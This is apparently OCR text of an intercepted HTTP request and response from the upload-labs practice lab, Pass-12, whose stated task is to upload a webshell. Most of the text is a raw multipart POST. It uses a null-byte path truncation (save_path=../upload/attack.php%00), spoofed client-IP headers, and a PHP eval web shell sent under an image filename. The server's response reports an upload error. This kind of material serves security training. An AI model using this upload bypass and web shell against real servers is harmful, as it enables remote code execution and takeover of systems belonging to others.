 Request
Pretty Raw Hex
\n
1 POST /Pass-12/index.php?save_path=../upload/attack.php%00 HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------6045381393562689086355372156
8 Content-Length: 389
9 Origin: http://upload.local
0 Connection: keep-alive
1 Referer: http://upload.local/Pass-12/index.php?action=show_code
2 Upgrade-Insecure-Requests: 1
3 X-Forwarded-For: 127.0.0.2
4 X-Originating-IP: 127.0.0.2
5 X-Remote-IP: 127.0.0.2
6 X-Remote-Addr: 127.0.0.2
7 Priority: u=0, i
8
9 -----------------------------6045381393562689086355372156
0 Content-Disposition: form-data; name="upload_file" filename="attack.jpg"
1 Content-Type: application/octet-stream
2
3 <?php @eval($_POST['attack']);?>
4
5 -----------------------------6045381393562689086355372156
6 Content-Disposition: form-data; name="submit"
7
8 上传
9 -----------------------------6045381393562689086355372156--
0
Search
0 highlights
one
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：上传出错！